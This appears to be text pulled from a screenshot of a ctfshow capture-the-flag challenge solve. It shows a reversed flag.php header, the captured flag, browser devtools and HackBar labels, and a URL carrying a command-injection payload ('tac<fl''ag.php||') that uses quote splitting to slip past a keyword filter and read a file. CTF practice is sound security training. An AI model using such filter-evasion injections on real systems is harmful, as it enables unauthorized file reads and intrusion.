 $flag="ctfshow{30b2c886-9ec3-49b0-82d4-2b729ec002d7}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*-
coding: utf-8 -*- /*
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://1f0e64d8-4e5d-4e36-a368-5ab9ef3a0bdf.challenge.ctf.show/?c=tac<fl''ag.php||